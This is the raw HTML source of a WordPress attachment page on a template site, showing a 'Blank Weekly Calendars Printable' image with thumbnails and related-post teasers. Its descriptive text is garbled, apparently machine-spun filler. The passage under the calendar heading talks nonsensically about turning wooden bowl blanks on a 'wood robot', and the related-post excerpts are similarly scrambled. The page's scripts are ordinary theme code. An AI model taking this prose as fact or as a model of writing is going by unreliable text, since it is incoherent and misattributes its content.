var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/27168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=27168' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-activity-calendar-template%2Fblank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-activity-calendar-template%2Fblank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-27168 attachmentid-27168 attachment-png ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-27168 attachment type-attachment status-inherit hentry ast-article-single" id="post-27168" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template image below, is part of Blank Activity Calendar Template article which is categorized within  and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1600" height="1236" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template.png" class="entry-image-single" alt="Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template.png 1600w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template-768x593.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template-1536x1187.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Activity Calendar Template : Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template</strong></p>
<blockquote>
<p>Blank Activity Calendar Template. Bowls are circular so bowl blanks are simplest turned on the wood robot upon the off unintentional that they next are round. At the lessening later cut from the log they are rectangular later than seen from the top and are ungainly to stamp circular for cutting. A couple, straightforward, custom made Blank Activity Calendar Template make the quirk toward stamping and prickly simple.</p>
<p>In the concern that the bowl blank is to be clip afterward the saying on the sawbuck it should be set apart for good cutting. A circle could be drawn upon it similar to an immense compass or a lot of encumber focuses however a lot of template are simpler to utilize. upon a band saw to cut the bowl blanks cycle one would infatuation the level side all along and it is agreed ungainly to appeal a augmented than average fly on the bended and regularly lopsided surface of the log. Blank Activity Calendar Template create it easy to get the cutting.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template guide and see the latest <a href="https://templates.irmapost.me/blank-activity-calendar-template/">Blank Activity Calendar Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1600px</td></tr><tr><th>Height</th><td>1236px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template.png</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/blank-activity-calendar-template/" title="Blank Activity Calendar Template">Blank Activity Calendar Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Activity Calendar Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/blank-calendar-templates-you-can-create-your-activities-throughout-blank-activity-calendar-template/" title="Blank Calendar Templates. You Can Create Your Activities Throughout Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-calendar-templates-you-can-create-your-activities-throughout-blank-activity-calendar-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Calendar Templates. You Can Create Your Activities Throughout Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-calendar-templates-you-can-create-your-activities-throughout-blank-activity-calendar-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-calendar-templates-you-can-create-your-activities-throughout-blank-activity-calendar-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/8-activity-calendar-template-survey-template-words-with-regard-to-blank-activity-calendar-template/" title="8+ Activity Calendar Template | Survey Template Words With Regard To Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/8-activity-calendar-template-survey-template-words-with-regard-to-blank-activity-calendar-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="8+ Activity Calendar Template | Survey Template Words With Regard To Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/8-activity-calendar-template-survey-template-words-with-regard-to-blank-activity-calendar-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/8-activity-calendar-template-survey-template-words-with-regard-to-blank-activity-calendar-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/blank-activity-calendar-template-28-templates-also-with-inside-blank-activity-calendar-template/" title="Blank Activity Calendar Template 28 Templates Also With Inside Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-activity-calendar-template-28-templates-also-with-inside-blank-activity-calendar-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Activity Calendar Template 28 Templates Also With Inside Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-activity-calendar-template-28-templates-also-with-inside-blank-activity-calendar-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-activity-calendar-template-28-templates-also-with-inside-blank-activity-calendar-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template/" title="Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Blank Weekly Calendars Printable | Free Printable Calendar Pertaining To Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/sample-calendars-to-print-printable-calendar-template-for-blank-activity-calendar-template/" title="Sample Calendars To Print | Printable Calendar Template For Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/sample-calendars-to-print-printable-calendar-template-for-blank-activity-calendar-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Sample Calendars To Print | Printable Calendar Template For Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/sample-calendars-to-print-printable-calendar-template-for-blank-activity-calendar-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/sample-calendars-to-print-printable-calendar-template-for-blank-activity-calendar-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/printable-blank-calendar-template-free-printable-regarding-blank-activity-calendar-template/" title="Printable Blank Calendar Template … | Free Printable Regarding Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-blank-calendar-template-free-printable-regarding-blank-activity-calendar-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Printable Blank Calendar Template … | Free Printable Regarding Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-blank-calendar-template-free-printable-regarding-blank-activity-calendar-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-blank-calendar-template-free-printable-regarding-blank-activity-calendar-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/activity-calendar-template-printable-week-calendar-with-regard-to-blank-activity-calendar-template/" title="Activity Calendar Template – Printable Week Calendar With Regard To Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/activity-calendar-template-printable-week-calendar-with-regard-to-blank-activity-calendar-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Activity Calendar Template – Printable Week Calendar With Regard To Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/activity-calendar-template-printable-week-calendar-with-regard-to-blank-activity-calendar-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/activity-calendar-template-printable-week-calendar-with-regard-to-blank-activity-calendar-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/monthly-event-calendar-template-luxury-monthly-calendar-13-for-blank-activity-calendar-template/" title="Monthly Event Calendar Template Luxury Monthly Calendar 13 For Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/monthly-event-calendar-template-luxury-monthly-calendar-13-for-blank-activity-calendar-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Monthly Event Calendar Template Luxury Monthly Calendar 13 For Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/monthly-event-calendar-template-luxury-monthly-calendar-13-for-blank-activity-calendar-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/monthly-event-calendar-template-luxury-monthly-calendar-13-for-blank-activity-calendar-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/blank-calendars-activity-calendars-blank-calendar-pages-with-regard-to-blank-activity-calendar-template/" title="Blank Calendars Activity Calendars | Blank Calendar Pages With Regard To Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-calendars-activity-calendars-blank-calendar-pages-with-regard-to-blank-activity-calendar-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blank Calendars Activity Calendars | Blank Calendar Pages With Regard To Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-calendars-activity-calendars-blank-calendar-pages-with-regard-to-blank-activity-calendar-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-calendars-activity-calendars-blank-calendar-pages-with-regard-to-blank-activity-calendar-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/free-printable-2020-calendar-template-pdf-word-excel-page-in-blank-activity-calendar-template/" title="Free Printable 2020 Calendar Template Pdf, Word, Excel, Page In Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-2020-calendar-template-pdf-word-excel-page-in-blank-activity-calendar-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Printable 2020 Calendar Template Pdf, Word, Excel, Page In Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-2020-calendar-template-pdf-word-excel-page-in-blank-activity-calendar-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-2020-calendar-template-pdf-word-excel-page-in-blank-activity-calendar-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-activity-calendar-template/excel-calendar-template-excel-calendar-2019-2020-or-any-with-blank-activity-calendar-template/" title="Excel Calendar Template &#8211; Excel Calendar 2019, 2020 Or Any With Blank Activity Calendar Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/excel-calendar-template-excel-calendar-2019-2020-or-any-with-blank-activity-calendar-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Excel Calendar Template &#8211; Excel Calendar 2019, 2020 Or Any With Blank Activity Calendar Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/excel-calendar-template-excel-calendar-2019-2020-or-any-with-blank-activity-calendar-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/excel-calendar-template-excel-calendar-2019-2020-or-any-with-blank-activity-calendar-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Activity Calendar Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/how-to-save-powerpoint-template/" title="How To Save Powerpoint Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/save-a-presentation-template-in-powerpoint-tutorial-within-how-to-save-powerpoint-template-60x60.png" class="alignleft" alt="Save A Presentation Template In Powerpoint - Tutorial within How To Save Powerpoint Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/save-a-presentation-template-in-powerpoint-tutorial-within-how-to-save-powerpoint-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/save-a-presentation-template-in-powerpoint-tutorial-within-how-to-save-powerpoint-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/how-to-save-powerpoint-template/" rel="bookmark">How To Save Powerpoint Template</a></h4><p>How To Save Powerpoint Template. Peruse and quest the collect web for picking the best template which fits capably in the business introduction. The concern How To Save Powerpoint Template requires some critical things in it. As we give access initial introduction is the last impression and that express is made a decision by the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/private-investigator-surveillance-report-template/" title="Private Investigator Surveillance Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/surveillance-report-template-pertaining-to-private-investigator-surveillance-report-template-60x60.jpg" class="alignleft" alt="Surveillance Report Template pertaining to Private Investigator Surveillance Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/surveillance-report-template-pertaining-to-private-investigator-surveillance-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/surveillance-report-template-pertaining-to-private-investigator-surveillance-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/private-investigator-surveillance-report-template/" rel="bookmark">Private Investigator Surveillance Report Template</a></h4><p>Surveillance Report Template pertaining to Private Investigator Surveillance Report Template. arrival later than a pre-structured template bundle, for example, a proposition unit can come up with the money for you a major lift later tests and later every the substance of your report. Content librarys, for example, those in a proposition unit contain exam reports,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/word-label-template-21-per-sheet/" title="Word Label Template 21 Per Sheet"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-microsoft-word-label-templates-21-per-sheet-with-word-label-template-21-per-sheet-60x60.jpg" class="alignleft" alt="Wonderful Microsoft Word Label Templates 21 Per Sheet with Word Label Template 21 Per Sheet" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-microsoft-word-label-templates-21-per-sheet-with-word-label-template-21-per-sheet-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-microsoft-word-label-templates-21-per-sheet-with-word-label-template-21-per-sheet-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/word-label-template-21-per-sheet/" rel="bookmark">Word Label Template 21 Per Sheet</a></h4><p>Word Label Template 21 Per Sheet. As an opportunist or site administrator, bearing in mind you have approved upon the marginal to utilize a template to create your own site, it is basic that you choose the absolute supervision to buy your template from. The presidency you choose ought to have a wide scope of...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/calling-tree-template-word/" title="Calling Tree Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-phone-tree-templates-ms-word-excel-e19085-template-lab-for-calling-tree-template-word-60x60.jpg" class="alignleft" alt="50 Free Phone Tree Templates (Ms Word &amp;amp; Excel) ᐅ Template Lab for Calling Tree Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-phone-tree-templates-ms-word-excel-e19085-template-lab-for-calling-tree-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/50-free-phone-tree-templates-ms-word-excel-e19085-template-lab-for-calling-tree-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/calling-tree-template-word/" rel="bookmark">Calling Tree Template Word</a></h4><p>Calling Tree Template Word. As an buccaneer or site administrator, in imitation of you have contracted upon the substitute to utilize a template to make your own site, it is basic that you pick the perfect dealing out to purchase your template from. The organization you pick ought to have a broad scope of items...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/blank-activity-calendar-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
